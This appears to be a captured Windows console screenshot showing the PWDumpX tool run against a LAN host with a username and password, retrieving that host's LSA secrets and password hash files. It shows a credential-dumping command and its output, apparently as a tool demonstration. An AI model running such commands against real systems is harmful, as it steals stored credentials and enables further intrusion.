 C:\WINDOWS\system32\cmd.exe
D:\PWDumpX>pwdumpx 192.168.0.123 root root123
Running PWDumpX v1.0 with the following arguments:
[+] Host Input:   "192.168.0.123"
[+] Username:     "root"
[+] Password:     "root123"
[+] # of Threads: "64"
Waiting for PWDumpX service to terminate on host 192.168.0.123.
Retrieved file 192.168.0.123-LSASecrets.txt
Retrieved file 192.168.0.123-PWHashes.txt
D:\PWDumpX>